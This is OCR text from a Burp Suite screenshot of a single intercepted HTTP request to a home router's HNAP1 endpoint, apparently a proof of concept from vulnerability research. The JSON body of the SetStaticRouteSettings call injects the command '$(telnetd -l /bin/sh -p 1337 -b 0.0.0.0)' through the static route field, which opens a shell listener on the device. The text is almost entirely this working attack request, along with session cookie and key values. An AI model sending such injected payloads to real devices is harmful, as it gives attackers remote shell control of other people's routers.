 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.51.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.51.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.51.1/Staticroute.html
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetStaticRouteSettings"
HNAP_AUTH: CCEAA13B99BB599EE9497897959B48AD 1550549337553
Content-Length: 93
Connection: close
Cookie: work_mode=router; uid=RTwueX%2Fu; PrivateKey=04A5E924CD50A08D226F1764EA00E37A; timeout=30
{"SetStaticRouteSettings":{"staticroute_list":"192.168.81.0,255.255.255.0,192.168.51.1$(telnetd -l
/bin/sh -p 1337 -b 0.0.0.0),lan"}}
? < + > Type a search term 0 matches